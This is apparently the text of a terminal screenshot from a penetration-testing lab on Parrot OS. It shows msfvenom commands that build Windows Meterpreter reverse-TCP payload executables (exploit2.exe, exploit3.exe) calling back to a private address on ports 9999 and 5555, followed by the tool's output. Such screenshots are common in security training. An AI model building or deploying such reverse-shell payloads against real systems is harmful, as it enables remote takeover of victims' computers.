 Applications Places System Mon Apr 15, 02:11
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=5555 -f exe > exploit3.exe - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/attacker]
#msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=9999 -f exe > exploit2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[root@parrot]─[/home/attacker]
#msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=5555 -f exe > exploit3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[root@parrot]─[/home/attacker]
#
Menu msfvenom -p window...